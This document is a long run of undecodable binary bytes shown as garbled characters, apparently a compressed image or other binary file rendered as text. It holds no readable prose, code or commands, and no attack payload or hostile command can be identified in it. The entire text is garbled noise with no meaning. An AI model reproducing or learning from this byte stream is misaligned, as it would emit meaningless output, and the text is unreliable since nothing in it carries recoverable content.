jHْ+h�S��r�Б�׻.&���;T$۳�}ý�S,H��{1-!DZi?�˕�P�8���{8 �`Q����ی� ,,B�X=���˷�
�b2?-S&�+��=*�4�������S�3R��3T�������+�A*����a2���#���	�rt��{d8�
����%�>&j"8  �':�%U���i�hY������3F>�&x?�j4"���r̳��!��c�;C� Is�$��iB�(|<��6�D��'B�ѭ��;�����EY*���#C��3X\C$[��R7֣�IPdE�;$��Ý��lY1���k�1�6`?C���HĄ�|�+��1�ȫ��8��H,��x��)��� X�8����+#��;�SLE;<��� 3H�8���/��2Z��y'� �ʟ�ʏ��k�s�;�)��/�@4��+��0��1IG��*��Ġbˠ������4����s4�¶n���s����zq��Z-y��B�5�0i�¥+��8�q����'|	+��qr�ʶ�3�6B�67z���6ᄚ
���5�Ṏ�A�4ʘtÚ�>9�I�bK:T��sK=�ğ|$�z�WڣK�t��JBJ�J�z��qJFĝ�J��J�;���ʔ�J��D�9=�ﳷ�<��Q�ѵ�,/�PV����<�
�B���p����$���K�N[�˭�1ձ����l�4O�.�f����:6%4�z��*�Ȕ�)�$ǋ�%�I86��(`G�$�v���<���Q��4 ���/�6
ƛ"ȢCI��?�"_3��D�
`�%@�p����N��6*�B��ւ-��&A'����	�'�lI4T�Q%U6lC�cϜxK�L���O�{ծ�7��[+��3P9�,q�@��|J�Ќ�lP�yP��P���֨>l�����dUz+K���( QTDX�7{9��$��sQ)�TM-�����B���]��� K�
�E�S�,;XPs..-����nD�}�'.M����ICAV�(��q�t{4��T���=Ƀn����:����5i��> /�"����<�����6M.0f+��d�H�"L>�:�3����?cWd���
���Ԩ
OO��!�s��<UTMU�t�V[��2p�I��Ol�`$��O�T�.�բ�U��z(������=�H�����J����i��j�:�+��m�V�]�X%�UWr��EPS�åZ3|u~i͐������6:�:7�)���(}Ҁm������I�X'�@�Ր�ݐ	��"�+u��}	��IM&�����{�Q�P�8����:�l]rh)����Y����M�����ӎ͈��]q�YL����Y����^14���#��)��ϣ����<C��ZSu���Dg�2�[W5�^�Y��í��M�I��Ӹ˹�������ľ}��3a��T�D�8�&+\O�D�
l=�l���5Ѳ����,TC7���@��d��{�k�p����So/���M)r]�� ��'�@��ͤ���kIs4ˤ���5�5��X"�R��B9� $��1f�!V(��(V���!N���w9	k�H[9 H��ye*
C�QH6C���L�*"��l�C� T3��׷y�U�����T�/���l�շ�Z7��F�L�]��[�t�U`ZM����
^C���5ށ[���茺�ˆ̀J�%ae-ad=af�h֑��{a	�7q朤a�a��ȭ7�5
��~z��"3�b̆�\<L3�/�%�I�M?�_~>&5������(��3�Fm�4)�m (M��h�N�3!Th uf������v��)�1m��l�S��j�r:�1Y�� ��W��^���b܆\ȅ<�ओp
��I8�H��}3�Pf�Q�䙝Y�N���U����ߥ�TO�����Nf6���V��e`fɕ�b����CdJ��ϔx�fRþ�`��b�m6��j�꛹;gO�>6�v�w�go-&�~`���4;`4�y�ܨu~��'��-��QY�R�/XL�'��tS�j4ʁ�K��Qh�e>�ӄ'R��=B�>������^�̍_Ӱ'~ԑ�l,jݽ"-v�z��B��5z���<�X�Y����3��9X�2 .�s����������r�_k�~�Z�O\m�[�	]nO����ܼ&fֈ`�@\5��n�AlĮl��0@P��=%��f�C�fuV.=|���P�V�v�l�N�x�V��G[�x���>h:�|��r�t�?���u��:�|To�@��L)8A��D���ѣ)�ֶŏ�cs"�-� n�N������;�e����6�;	�V�*.�E�_��.��ٍ|"��v��)���~�P?*Rn��o"e�V� ��hF���j�VpT��V�W�)�e� ���k��^OͶ���f҆r\҉�
�v�����2p��`H�ۦ��b�fc��'aI���E>ʾ��s��*r#�$gr%�w�f�f�������6�H�m��?��t��t�sR��#�m��.�K;+��H�e#*nnc���[-���9<9�кR ����}��;}��Dw�GÙ�Y����魠��&��Eb<�g�'7k0$^ڄ��S7���)�Z��;�u��Y�+�0�p^�ej�1˚`J��V��x��e�E��kgO+[U�$lX�vtk�P�jagD��ۇ�l�Ju�l=��{"W�w�$G�ж�-c�T��}�	Xba
�!�ߞJ��r:�^�7�����}�\�̊p���߁P&gK��b ֮-�Ã9CnTv��t����ס��(�T����|�o�y��y����X��L]��)s����cCT�G����橕 �z�|0zdp��V��X�ܣ+/���dш�� ܠp!ÆK<�����!b�� �FV/<~rF��%M�Dy2%�-_�t�L�3o�$�R'�9{x��)�'Q��"���ҥ/�b���IV��Ȫu�*� ���/ٰ�ƒ嶏۶k���-ݶ�5_v��f-j4(��
�j�����I2�ʖ/c����Q<g-:s�Ҧc�T	�(�%�Ƌ�� <x(��`F��	�u� ��n��⼏��|�ok'�ۈ��t��i��f�,=E�׀�U�P�J�*Puf��Ï�x���3?^������q�n��_����V\5���(�N}'0��&xg  �``|��-q�p̝�rɹ�+��1 ؽ"�3��b{ZC�<�Xd6��:���TU �$Q�3�s��B��9X�t�YX�}-���A�if�G�i��m~	g�r�9b�t�	�rF����y9d�QyH!��b)�6L�1���MZ�J�"F�`B��Q���RL�z�TYauj�X�ROIb��Y���O]r���\��e+^�}QS{��B%����ZJii�A-g�Mۙ��B����6�*�zZ�e�;Km��}��y!r��G`{�TC/o�L2�6tp� tD�&��D	Z-�P=�Pd�m�Tf�z�)�o����^���r��碹�A��ʀ��J�u<���g��ξ��.�Pp�2�
�  �0z\�rKs;"2�&�S���D����[w�a�o ��%\{�$*\�%�g�p��m'�{���}�=_�y�fu���	J�k����=����G�l�ڞfy��j�9�F9jE��*j$_��
wev8وka�����溫���k:�
[,{���E�.;���m��i�d����R[���={��q���7\�@+����3!�v�Ƿ��-m��\[�B.pB�v�p��E X��`���!�뢘��'���nHKڻ(!���k��Oպ�d�b<�@&���^4��� �O�
h>��i���U������*Ёكj�5��)d:`	$10,��J��R�����"�7��A�oW��'�%�@Y�y�����P�kP���qy��cc0�G=2�{�s��8O��t�t#�VGG�N)��U�fw����v���:�ۑ%X�pc��U��X�$+��G��q2����g-Z�f{�ˣI4�=ǅ�\��j��m��m���.62%�I�y����'��A*��4�J����Ъ� 5Ёc���652S��y�z����Lh����@��7�I�0W�6 �Z�‚��If��[���(uUc!Ȏ�Ex�ƀ����A%)�ahLH'O�.vvы��(Lg*Ӿ	��x�"A	'��D�pp�c��x�9����e+]�ԧB���� iH:�nT�J����2qu�ڋ]jE+۩w��d]|��oK��*�V�T�DU�Ϛ%.���h�2���**#v��@D�Ml��:r̨9t��Ⱦ(�������V4��F�Q���1Ij�`��yB��G|jC�hc�.�h������:m-��6�c�Bf�a
�i��9�&���j� �m��#�1��B�@�dD�2c
 �T�z��0�p�)���~�0B~�4����o6��:��g����JP�(�ő�DE^��T>V���`�ʩM��sT�RF�ȅy����$ɚ�L�v�ܝ�6�;�~��t
��ڿ�"��S��^]���##9zЋ%��ʹ;Z5)�����L�L�_P�t݇�J�*�m�i� a�.AT҉J��[����Z�E��o*��}�O��N��{�����=�o,�k_��IMBhw* .�2���a�M���(@-���\l�v9��C"����Ee�{Q�ͬ ��BxG�B T1]Oֺ��f��)�ݔ�����-8H�f�;H���a��Ѩ�����ln��Y疔���D.�T�2l��ݰo�CV�3�%Ѫ������[�E���!.7O���"+9��,3�GL�R��`�Ħ�ި6�9d�Xm|Z�7���&v��ט-l�=Yݎ�$�h��Eϩ֣wBS^}���_.v�F�u���Y��KKnGL�JS1�4u��i�W�0���>�?!j7��]�7Ț�A#~���h�=�-�C�I�ŉ��:�࠻O�����0��ڨŘS;\�m��:�ϋ��\j�5ܼ�ux�v��5>���**���g/�����1�Z�p�-�S�RkʹRXY+!����d�O<�ث���z������2���$��k������ƻ白��M`i����OO�m��;Cm��h�O��Ȏx�l坆`��LA@�ni@	4�	���evـ:h�v��mu���e�l�x���Ar���	�
�]
����1������|M��`\I��-��uY~�߁U����d��E��ɐ��u��y�^��[���b��`��굞Ƒ�"�iߊ�����$U��^�[����[���ǏYz��9O�I_!��mΓ}�m�괋:�Y�՗�$ <�%���W$>��x�hmV�@�BW,p�H�~�P%�Lϩ_����Y��k]��a�@��r�K̥�F`�t_ 
��,���|�� �T ����Zm���5؁M�$W�m�{EB86ۣU���7����(�K��YHX�h��Y>����#b[�������"���aC:��(�-\k��[��|1�������U���ŭ�a�]�Ύ1E��OTD�L��	��E!b!F��9Y�}��<�H
M�$�Tr�V���Q�'>�<Y nd�|5� ��x�.���<X�u%!�ch��ɝp������V���@06��a���1�)r	��M	G [!D�lT�Cq��h��TW�c���,�]��jeM͐;��  m����g���UV��	��6�I�,���c?�ǀ�@���ln�)��haE�D.$C�Ƥŉ!*���"b_f���^�U �@���^ڊZ��dI�؋O�_�5 ��o�����y��F,q&$�D�
 ��Gkՠdv"�e�t��P�
$
��f�_	<�{}�۔���} m���#uH����'���HQU���\B��by�ux�����Z8�A_"�-�`|u�5gsn�v��١Z	:�dZ�nT X@x�AX�@`;!*:)��
����k�=�f%��f}�_�&m՘䷵gB��o.$y>��U�]��"$rJ�x0��9g�R��t�N���vjg�����B�)�)�=zJp'�Q��������c��L(H��Vjet�"<IZ���T
�h$�����}��>Ziem\��8��T��G���"�(*E���$�͵Q�%�ru`�>���ppHw�e<(ж��C=gB���-ڸ�b�Z���ܠӐЧn89��c"Cf4B�*���!��-%?.(�1k�d�j�#ZٜI�ʔR�dmv^��dn�i���x��L�����n!���gݩ��)|I'u��dZ�$v
�����x���z^cФ�B�MJ�Ǿ[�����:�А�h��Nk�*��֧B���2�yh�I���i
�i��zet����Vh �lTUh� �A]�(�'���@��]��I�TkL֕\z	�Ӛ(o$v���lc:�4j@�PW�%�͚���������@�* ����߂��~%�� v`��:a�������eQ�-V2���B�m-F0D�]���f�+��Ξ[��i�1"��
9���B���%͎�a[�����I�U\��Վ5�6*"���ZϴH��Z��,�b�>��� @-�[Nݕ���n��m�����HB�:��)G���:�^�d�σ���Ƚ�翊*��F$�-��\��B�bI���h�a����0���)Tl�p �/��pM#5&�&��&|ک�+u[���6|�[B�c��r�b�{|&��M@��up���J���Gۖ��P���RB�m�-0٢�Q�v����
-{Z����lj-GToʺ�Y��](���#k��������a�����/������.%���q�j)���Ѐ
���/�~���r9~��Ɏ,��~�lj�����Yb5M��%h9���S-�K�H`�A�w�;��\&v(�=��M�q�����|�
�*�ps���YC��{��l8�0f��_bNE�Ɨgyڶ�su���(W#���(��w�ƾ��ݩ���N��eW,�q�ݜ�Y�����E�6�G���q�!KF��I�3������q*r K� �r�Y��5�u�,$���������2Aba�K�/�a&2'{�&�2���
CL�)�S�A.���Hk\؃X��V�����Ц�j����0��0{��M����T�]��7�Q��U�Fn:U�
��$VZJe	'�g8��0���|Pј(4#�A�h5/m�Fb{ n���f8[gU��Nµ��Z&ݿ���E�s��.��TD�����M�)t��mde�M��D�qա��n�}�߆i��t��4)�R�t�)�S�dK�tL�LÞCٴ���!s$Xh/���&9r����
%�))*Ƃ�SCuT�d��H��py-�:���5<W-���5�a��r�V���\�R�����J9���"�)�H
��Қн�o$�p�B!π{�.����� (!��Z�1�8}+뫳�@�X{5Wl�O�vEș���j�H�v�騡�-�e
�P���Ð�8D�Sp7hfג8�WFt�������K��Os��:�\�DuW��n�iBr�QM�fsl��7y+5� ����z�r�ʡ%aROo���^P�l(���T�s!�J�T��'/��(kā#x(~� �r+KxY!œ��i�y4`dOɹ(!yј|���8�5�u٠5�;���@էc%�{ 8ʞC |�@�|�D`��n�s�A�p�|�a��#@+�b���v��K!��XW�ɔ�-
������ΐ`E��)+��.�yM��y�ͧv�)R����i
0Z+�Z����ɦ�s[�a���Uw7w�4�A�wKzS�|�[:�;�
)"���w2%���n�|{/PC2���2��"N�w��l�sr���}�gꮟ��LDoW�Wݞ��*�L�;�����}�]����'�u��u{�P+�������m`v+�Dm������?a�$�K�׻�圑������U6�
.7��"(�[F��TM��թ�8����.vĭ�E	�ܑ����B��m��CTM����#=��"w�,�u~�&��ո:P��_wJf�v�<��σwN�)�؇l Cv!q���-�Nko|3������N�*@\�)�*&Cv!�ˆ�{P͐8�b��1�и�c6!:~��H
'Q����J�/S��0SfM�6o�Թ�e̐+>:�"�/<T�t�C�%��p�j�?&�����SHŉw�l�8gO�����X�m㩋��m5�6�ൻ�o_�6��� ��]�b�a�5\���ҽ;�/eˀ�A�`�\k~q�,�ܿyI&��-
�l��@�δ=c�6�e|�A��B�(�5�@.��i7Wf����o��pс�\��Xߠ��ȍ2f	f}���|iN[5u>�+[���!������X;��MA�$ip�jp����@��ɰ������^������CQ�˻%;��[L1E����/�4ˑ:��[7֬�!p��X�l�
'�2)�b*)+p�(-c�R��-��1����3JӤ5�lS�4�,S΢ �󨉰�SO��y�� @A�V�a%���'�GmT�r�q4~��TSL3��O=�SLI�T�FE*Jj�;�$S�8߬�$�`�5W�x��_ur�V��,��X�t��e�8�g���*x[�� g��,�kK4�3h�T$�M�L�
cL�.(GXq��Nl2��jOF�����U�=�Fm�V@�Br᭫�ɋ��Cb�.�'������Od����Uӱ�;�.�AGx˲4�A@�!����@K��ޣo����T���WP����3�|�b
�+�0�#�� �L�N����Ʒcd1��nɵ����`kt��Qx����&��T3��Ǐ\�e���!=�3L���|�·]�с���c��V̱��!���CcH4�Hq���r,�tTP/x�K���JOM�Ά�X���~�|��O']X\{�]����`o�~(b7��(�/W�r�3;i���P�tZ�?���P���{m��f8�,pzc����9H_�r�Z(���})�hn��Y��Dd�ئ�g�n�S!A��d&�> ��x�iй�	tt	�>s�$����f@��\P�՜�=G�!n�6��TCiL� ��� 7<4"�z�5j��3�T�"	 �mv����ź��Co�����:�K5�ɑtJ���@��c̄tF�AIH�\�\G%֩�K泤�0i:�YO|�$�&����n�PJ�R�Ɏ���T>$���ow�#�-oI���Ry��C���M/���d��ǫ5}/��k&��7+K�2}Ub���ii���P�8�E�C���Ә���Hp팚�hS�W�?;bZ[Jd��ɋ����/;bh�oqۇ�(#��\�8��f�BX;Dphj��,A8 `!*�7�����������Dв��`�xM-f(��Vư̏&Ԍ]�y0uZc�L�kT ��Qkh��6�A�P,�P��H��nZ�W����h:���P*P��dQ�y+j���H"12I����TMSZ3s��R�6RLc���e��r,J��J��R8V�JDQ��,{���咳�U񎇼T��!�`ǹZ%��	v��ܞ3�	[�Ɩt�4�)���TZ*�&�TP/��K(��t�cА2M��6��LP�Y��$�1,�@,�5Vxs��# �c^>fW�K�b��\Lw�}g[�VP�2��?�׽^��B4�MbʪԪ���ZD|�w�̐(%�	ϊӝ���de��E-�� ��퉻K���y�Q+xЖG���9=�NX���	�W��E���zc;v�m��ܲ%��.yfl���
����r{�2��
XւҰ��dk3Y��f���\��h�n�k~֡���X�r����s<㑊��j^0��TRoˆ���h�LE'zW^�Ә��4�}��Vo��Mn.��Y�dc?�EQ0g@b	Xܸ��A���� oX���y�򯚑�︱������V�H4�K��a\�pN���.�8 qDP���C,��-C�{SccW�ך,\W��t!��IM�W������O|E%�|d�~�/�!�����UC�iD��R]޸T�.x0\ el���9ֱ�1�Pa;������� �]����"(�-�+��LI-������P�e8�N��4cO�J����o��3k)��2xMϳ.�l��-��M-$�i�s'�|-�m_�O%�U�	�s��/*E)VP�[$��z(� j�'��R�r�1����_����d{
$Ɵ��������1� ��y��P�S�?�@�nAqI:� �L�'�jz#L�:X���YY�4��t��QX[oz�tG4p�r�]���<,ޏA�C�yU�U�q�+V8���y���6��][MC�N�Q���,��˫�*������ɤ�G��asځ.O���L�(���Ad)�h�Ξ��l���(���I��
��dt��z����R�����M ������Έ�<����\����8�6�I�:��aB?n���)�0��>��td�ި=$���f��=�(F�݄H�'��ʣDƅD�d����آM/Lʹ%@�ϣ̃ݔ�-4F�X����]pP�\�h���� f��@�f�j�HJ=<N��Hc�M�n.n��f��m�>1��z���D�(ɔl��,*�L�I ��I�,�b�N^��\ѯ�����G��q��D�H�p�"Q�eP���-����ngά�x,E�"�N�z	��q�%�̃�B��QC����?��<����ǚt+���{Kk�Qӂ���g��+J���p����!�P�'�k��Ʊ`�&���)'��aīW�Az��d�H��(/����FC
� ���$���h�gZh�n2�FjZoO����L���tz�m�N*�А`ރJ��n�2칄�(i`.�
��O�P��.1*C1��r�~m&��F,���P��wњbQIɮ���R�3̆q0�0E)Q0���qv8f#�R�qΤ����@���rı�U��1�V�1{L3Q��^��Ju��+���q��6���<i��3��`��(� �5
'�\(2����:J�Jk�
!A�����	�F~2��ɐzSjA��%��l6�3"'Y(^r�,���,#��R�$&=�
jR/F)�r@�����%��<��V�"��o�j=9q�Њ��0�/�PRElD4xm3�h2a�.�1�/��� �l�/�O��"�R�0ut�l��1�G1��� ����v��P�D˖.�2%���,P!<hs)DGI�4O�K�t�D�/M�J��ШgSbX0
j������ĩ���7�+��b<�=��:�\��Cǂ	Ɔ�hQ#�SB6��r�%)�T �Ւ�+� r&թ
�;�Hx�O��O��d>f+P�O��B!d0�X�l�� jD9n�&<�/�a���DV��h�?tY�B�J5�+C�hC3�tl��s�eؼP\doEM�Eo��ܯ�l/��F�/�sG�5���L�n���0��Y�H!�"�����I3s��� �J�44�$\)�l�W�g�K�4t&�v��5��T6i�c�1$�suP O���C��'A����.�!����:j�J��s��<o/�fDC�oA�g6&M�+K��t�g�(gl�0��uXa5�0�3�L��L(f���z�>�$u(X�i�#>2l]�;�R���E��n�C3��sS����Ŝu,��g��c�\�e� II\�\9���5c�/1���5�^���浔� ��j��H����Δn�϶q�ґ3v�JK��K+�bE05��4[�sYG1;vMA��4+J�f�ND�P� ����(T����W׎J�"��42��HV�F��<��p��,ٰF� s�|�˪�W�䋤��1*�ҮVo�������<r0Tp���d��UpЫ�G.n+�AS�.�Q��f,��Y��B�o�5
G���R}�����~�	r_]g�r�$�F���0呇��GG�����"�tU�t�vR7��`ֳ�v-nvVa������x7w͇��*6��xݔ6ch���YF����&���B��	k�f��[��p��"&���P��F�R&������@x���C�	Y;���4X��A���-'�bbR��b�V��b.
�?s���vW����2m�k>
�4cO�)��v���-��N��fe�U}Kx������!���Ϗ�Y.��@\����]��k��mx��U�f����a��b{T�^=�r7�H@jt�U�a��Xu+3�3��c7�<�J����vٹKub�xb{B��q^S�c�������bA
�@8�*z� ��͝��B������-U$y;b������ב�W\�+�CyJi��Rm$��-�p9Dh�H��z���D�-A�%j���$�W&����j�WKa��Y����	Sg�+���$K�7}�h7ƨr�DI����-�abϛ��a4}MF3PK�9�6w�%�w�9��H�؅l�V�v&3�X�[73�n�Б3w�@���jw��L�%�0w��#�-�]?7��l6Ӹ�;�?`�kbkDFg��A���H��VAݰ:� n�|���5���H/rf+�Mn6�ʗAZ��E�&��s<2o8=xf�`!Ð��`	�bD��>��F�[A	�0�)y��:bV@9���Ve����mlpdC�;���ߨՙ����rh��j~��oi�,��µ���Y��;A�,F�Fu�a3��y�G�x;7����U���?۳!�_��27�6JU;H���6�e;�q��z˹\L�<1����Ql�3�&�4g]�"t����8�c=:No�V��F�k�y�D	����!;뫾$�_�6}����<� R�+�i�i	{���:^j�JBk�,Wy}���?���-�'�G�޺����F�Y���5h���9�z��U�x1���!��������oq���W��̕��ٜok�'���ٶ0�Ƌxd�X����1ɳ�R�yRؽ�]״6�#bY��J��'V���M��GСo;�|��T/g���̋�5��M�%����=�k���ܮi�w�\�b��DY&��e�H�F�:�;�	���+F��26���"�Z�@HU�� �����d=`�0��f/<�/,��m�cmS�"(���z�����\�$t��Z�ʄ��G�(��}~7�A8.;bT��ݞp.����;�#;(�]�.��܃.���ȑ�$,�謟�����y�ﵫ��m���{\˻�u����u��%�3-�����9�& �M9Z���?&>4BC,d��T/Pq�B��=�&�dH�*k�7�z�Z�q����
 qh�K��.9 �Sd�"Ua�к�>��(�3꫙ޫQv��>�׶��{T;���jػ>ܼ ԹHp�<�����FCw�P��6h��Wϼ:��!3�ABDX�d<�(O�L���%e.��Y� -1�0��'O�@�
�ysN͚d*M��i�_�>�j���Wgh��ʵ��_���3�lY�gѦ]˶�Z�^�rE5gݻ�b�ʷo_�?|�:�H��pIZl6�c}�#G��2�}�1g�̹�fϙ/_����zRW�v�f �-g&��W�m�g��Ƒ�7�cClN�7$��'~��r��q��]����ZA,؄�(k����a<y ޝ� 	�{�.�Z�B�2�h���P�S��q�DȠ3i���GU�`I٠ЃI�������+�P8�-ւ
�H�G�D�BG!O�pPH4�����)� 
fh���_~=$ o�"���H���QH��]w��A�+Y襗5�Y���<1��arp��	10�
ձ�G�ǧ��ɀ���a(����<T�h�5ZЄMj��F��Fg<
᧠V��h�C�F������R�q�*k�8
�K���TGi��a��Q9[�lM%Kծ��e�]�y��t�e���fW�fͅ����J��XP��{��J8�X&ټ�Yh��+�f���i}�%S�	.���k�-B[m��"��"�r�M�\��E'����W�[_�}�]�8q��w*���|^�ͽ'S�re�h�J,��_�31m0���^�&��B� �(l芇�] �6*����Vݲ��`i�3�j��'���*�� ��	Mµ
z �᪯� ��#%���!�0�J��^�	��� j����L�(���^Z$��eІ��(�P�=悔?-&I�_z<�Щ�CX��ݬ:I���1�Eh�.!���z���&�������ı8����傱E]���|A5��r�����?`���r���?�Z�wD��v�1�y��Q�{ݫ3������/��e`Ha���0��o~[�_�:F���b���5���0*9	�eȲ��f2�!yhV3���1H��v'��t�G �#:��u)j��P�(��j�-#���)�	O�"3V�7U��xH��ԩw���~T�U0�Qq�\)�6���zI�޼ű �xC���%�)t`�9���On�]���&��N�S�����ש�lcJ��8�7�MOوCx7���D���D]Zu�b��7�
}Tk;外��T�J{T�4��.���X��	R���i��:�Y���B���'�N�}���K�LX!@u���Y�@�P����g:���&Cʴ�A�AӃ�4��PH�Z4�K�FuB������j�C�@f9<�ǘÞ���������N�zMݎ�B��@���lGE�j�VЮ4",B%a�wG�
�`%��B	�6��nq�S�h�P"�@;�KL5�3�q�?(�L$�����pj� �O�UO��SW�:�Zru�S��DI(�pU��e��Z�#Qd�\�&o4�*����|��.����ΖEJIf��6G��]�ru��b{���mw��^yϚ���5�e2�e/��kgu��Q�:���s���w��}��hʮ��\�?����T��`AGsP�ꅡ�m�l��r�pc�o~��Q�
g�����<cX@��)��|�lbg>3"N���u@p/"�[�
��RCb5��b�`	 P�,�'� Q��WR�!2qK���t
4��`Rb�V�ͣ�K�H�6��v�'���`+�%6w�B�([I�	��v�)�iڊ��}�܇Yk�ǒ�v�B[��5C���p-�Od��E������'hB����.6��M�b����`G�K�����묮V���NӤ���n�S~�ӟ�:/�ۯ���_�p�B�|��������D�{Q����0H�+ӑ���N�X��R�,Υ��=ӊD;M�� :���v�@��^��.|Lm��lE����I"&c�J��$�oh"+u%�����q���|�@6�J7�#�
Lb���,��t�UM�s?AdUwX�j����cOG����@SLs$��a鵲�+�rac���幵zF3KLd@?�*�>�o}͢/��Sq��<�\j��6��n��)��Y��LϠ��%�P�Ѐ����k^U�]��noB��Z�]W�}t}����e/ؿ�(��.ir��Wu<�m��(���q6z� m �L)�pIȭ}G�C�L4c�����Pec��Csǂ�����L(��F[���*��~5?�: �T�^�!X}^Gp��H��L�+��p@���d<߫�y�],�8J��Nv����C�8����=�VW�Y�e9�`>s�?r�4.��@O��:��Ճ+?Fkmt{�AG_��h�ft�>�[L�t�iQw��"utWuW�\�5���i��]]�.�wb�7v�Pg�jh�j�0�Hm|qw]P�N�wy��%]�Ɓ����,�dl�gR8TR'�O��x�l�� "ˠC�[Hy��6z3�0VBg��rDIu>�@z?�&�Fn�o[wJ�qlFY2	7	�{�R�z �-� ;D0Z�$�&@W�Hp�H�8t�)z8���)'=\8�a��D�Ix�e�(_Ff|p4"�ZUs�Go{&~�7o�'nP�Fkts9G+�u=nW>l2:��rg�_Atxt�t��2� h��6u��u�Q�e��QF�]��#B��/)8^�@-�j��kl�#�_9����#�w?�R����H�]T0c`Kh�7�k�F�R>�p%�y��L�m4�Df �t�dVr��~rak�T[��0$�&b @Ȑ�7~�4+-�{H�merL�E���@OWE�9�.�7L4OD� �h4}�"�u@��8{[�'QI;QJW6c�s;Y��U81f�(X�&s�w��"E�����f��Z�p+ ������H��Fx�C猄�И���h��~y�٨�}�i���ö>sux�2ݵO*���^��0�j28��x�Ѹ
s�Y��y_����_���ͅ��IHxy`M�C
�R=���ixƉd�T��:��2�"��bc�pq`銑 �<A0�7G��Ssg���!nsXI���FaÇ�Wa�)��T�1eІ��
��W.I�3Քp�vyT��~y�G�qQ�O�}ڷe`�}�CJ�K�����zrٖhV#uI�k�r���L�5��u�i��X� �MF������+/��h�<
���=*��ف"�,��u��u3��긂�肢YP�QA�	CN���{����v?�����9U�sM���yRl��3SQ�7���x!0C�:������$u �)ol#��uG[Wk�I��p���ok�
g8~�Gs�鞒jy}fG���0`�@@�T�h�D���{�3)RIZ�r�!����;�p�o�1�h(�!)Yݗ��ql�y��)���l4����v�n��c+;�nעV�0B�uB?�c�4��6�t�!�9��;�蚮T��ԮD���_�����2�����P����s4��Ca���k�����H���ts�43�1D���swY�3H 7�Vƅ$;�I�
-�}�d���q��j=y��0!��
�e��n��sE��9'�!�Y����UL08@����!�$\��|�娮�*�d�h{nv;r� �r�p4�S{�4�is��啊��R	�2��t7�ڬ���t�k�![�Ed|���.�v٪��ƀ�錞pt��,ǅ�Cz�أ�����	�|�嘤��������֯Q�^S��e�f*���j��2�<��8����)��Q�=p�[���۱��_����VՖ0��m�B���3$�&�*�A�%���@~6w"�_�A���	��8ypY5�	�H�o�L��T��T��6�����(`۠V٠�g�bkk��a����0���2e2k+ȣ���enU�w�s̚�������L+Z���[΅�,|��I�ਸ4Z����+�:Z�;���������e��8�^w�Hv�u��Ư���zP+�2�.���B�ꪰ���K��C{	�[e<��{�ꑼ���V�8��!ys�a�J�g���9�8��+�%�V�q��b"z���k��ƽ��S���DB��A�|��n��Ȋ�\
��&���a�8X��
J���
+�꠴H�':R�Y��dj+ ��<�ƾ�+�w+�Z��!�W\�*�<Q��	��t������G�G�t�����`���\�܌�F*m'&�����"�ۤ���O�����T��TL��Qn��1l���ų���e�V��k`}�i��l��s��=��K4	D��	n�ѓk�? f���\��s��|�k�=̚r=�*Z�\{�l��뾀��Ԫ|ϻVt�mXH��@�;7���ce��41���Y�cJc�ʝ�(�
���r�Ȯ��g����>�����8R��LciMs��g�>ƌ�0t��=�@�̌�{��>}��{,ٌ[�l�9���|���&�3SĠV�����R�L������^ �QQUL���s8�� mQ��n��}�4���вm�����B��tj��3���p|臱���Um���i�������ǌ�w�5�0 �:���� W�!W+{����Zx�ֆ��Ӭ�&ʴJ���E,�����l7a�q5��/��������ח��� ���m+n��;%��w����)[�������ס3��* q��Ģ��s�}��{�+�B����*�|åN�{�[��?���
���؇$�F,ڢ&������G�ě��PR����Q;�׼�N�?d��\�C��Ь�$�۳��f~�����
	 "JH��C���H}�<%}v9�wI��Yp���%���SK2]���b���$�jp9Y�7�=�v�;��gq�Jo��f�[�V}բH��ԡhZs��5	'�sf
��������z��d��Hwf�R���N�X�\��0��U����b��*M���;L�m�7>��K.���J�{����H�����/M����Ϙ9C�"�A7�3~�Y�ڪ��Bȍ[���2�M�}�>@1`�C
?�l�ƽ�&��Df��;��DB ��.�Lyk��mݧ*�!�#��38e-��:�
{L��
�˔47Pށ�5��%��#�I���]��7�ծ��Kh:\��`{�D{�x =k���i��C�2i)k4;J�fMfPs��7� �k����F�̀,.�M���(��ޥ2���^��ށ��F�|����.�A�E����ޯ�ֺ ��N��W�����\�w���i���
��_��������H6� ���}m�a=�7'�dR{wdbDP�$�����H�Ed|����5�V�ܵ�%A����JY��0I4�z(F�'���A#j4(q��Jq`�V���la�.��D�u�	TW��A�	����x���0�"
M�\��£�91>>i�$I�/R�\��e��>0g�\���=7m����OT_����ģѓH�.�ѴER� KDXBU�ЫA��L��+ͯa�>�9��Y�9�U���/�[׮SGy���K�n�p��&<X�a��/ާ�qcz��E�,��cƙ#N��O���X�F*	�駩�J�i��k�/eϦ]����`u�dm�H�S��U���.ɑ/������\Ƥ @���ޝ�w�Ὃ'�� #"N�Qx� �bƀF@g�t��ܫZ"w,����h�b����T����!�(�a�V@a�	|h@�l0��	Tq��a���/?LD<hE&���� p��L㋕X"�!��A�E%b�uP��)��J)�rK��<1@_�\pɄ��R�,��ރ��Y��N�8������m�Xa�4F|�ƇV$0��� �?��(���LZ-�J��iS�8����Z[k�����T�x�*֪�
�9���\�ӮF�uV�|�u����/������Q�0�8�G��.�l��$�V��:묏�P�"	��X�F�����M�Sv�����0�e�+n
3��A_:�;:�nUɺ��3���~΅e֫h���C��D�Nw��/�2D��(�H�*��#��f�آA���P<��fEz����2�0'��de�h�D(m2c:�����RF/M����<�5�~e��^9�/۴���@Ey���R�E�����PF���o��Y�R�N#B�VկLE��nL#wIrw+�5�^e}^>S��RԜ2�&Wau+���y86\Sw�ܴL/�T�>6�q�6Yf���Zi%���h��,[�@�4 �[w܅E�T�?],˳�>�xU���cN9����MNx}��7�8��A0��3�����OF�	��m�]�=1 V $�y��Ar@�~ z��*X��!�m7cR��&4�ͮv�Q�&�@��iNjR��V5�IM\�Z���3��L� ���C f��"nı���p�M�':���8Ȁ�E)WdQqW��� Aƥ��c^�(�����z���x󺫸�T�z\��تҽJ�kDJ�H6�Q,ފ� �H:��z�����>�C�sֳ���3���ꑼn��n�c$����P��r��^]HUr8u�W��%>~%@� �t��>`�O��11d��Bt�2-��Nhb� ��!0R�"J�I|Q��O�,2����P��S">3�T���/<)�i�1��&����6C@؇"hC�j�!bN���^q��A�:Q���Rm��vR�
J��[�r�Cհ�F�Ɣ��SUMϸ���r{|�\*mU�8~ΎC�)*��S��N���\S���BF5��
�-���c�fY�L�0I<�}�x�2��<'v��s
Rw�S�R�<�\����O���/g��`��f`�j���o";��+���1ԝ���.����d%�Аv���`D>���(��Ɏ��4���ā B��~�� �����ƀ���^�k1����:4�u
rA�^T?L�GiP�xԇ���������:��)K�G�:5��k{�9���WR*�^
